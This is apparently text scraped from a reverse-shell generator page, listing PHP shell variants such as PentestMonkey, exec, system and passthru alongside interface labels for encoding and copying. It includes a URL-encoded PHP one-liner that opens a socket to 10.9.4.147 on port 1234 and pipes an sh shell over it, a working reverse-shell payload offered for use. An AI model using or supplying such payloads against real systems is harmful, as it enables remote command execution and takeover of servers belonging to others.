 PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
PHP system
PHP passthru
PHP `
PHP popen
php%20-r%20%27%24sock%3Dfsockopen%28%2210.9.4.147%22%2C1234%29%3Bexec%28%22sh
%20%3C%263%20%3E%263%202%3E%263%22%29%3B%27
Shell
sh
Encoding
URL Encode
Raw
Copy